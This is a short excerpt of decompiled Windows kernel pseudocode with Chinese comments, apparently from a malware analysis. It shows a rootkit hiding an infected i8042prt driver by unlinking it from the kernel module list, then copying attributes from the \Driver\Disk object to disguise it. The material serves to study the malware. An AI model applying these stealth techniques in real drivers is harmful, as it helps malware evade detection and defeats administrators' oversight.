 Driver_i8042prt4 = Driver__i8042prt; // "\Driver\.i8042prt"
DriverSection = (int *)*((_DWORD *)Driver__i8042prt + 5);
v2 = *DriverSection;
v3 = (int *)DriverSection[1];
*v3 = *DriverSection;
*(_DWORD *)(v2 + 4) = v3;
DriverSection[1] = (int)DriverSection;
*DriverSection = (int)DriverSection; // 从模块链表中删除受感染的驱动程序（隐藏）
result = ObReferenceObjectByName(&unk_1000495C, 64, 0, 0, IoDriverObjectType, 0, 0, &_Driver_Disk);
if ( result >= 0 )
{
Driver_Disk = _Driver_Disk; // "\Driver\Disk"
Driver_i8042prt4[5] = *((_DWORD *)_Driver_Disk + 5);
Driver_i8042prt4[3] = Driver_Disk[3];
Driver_i8042prt4[11] = Driver_Disk[11];
Driver_i8042prt4[4] = Driver_Disk[4];
Driver_i8042prt4[7] = Driver_Disk[7];
Driver_i8042prt4[8] = Driver_Disk[8]; // 将属性从原始\Driver\Disk对象复制到受感染的驱动程序
result = ObfDereferenceObject(Driver_Disk);
}
return result;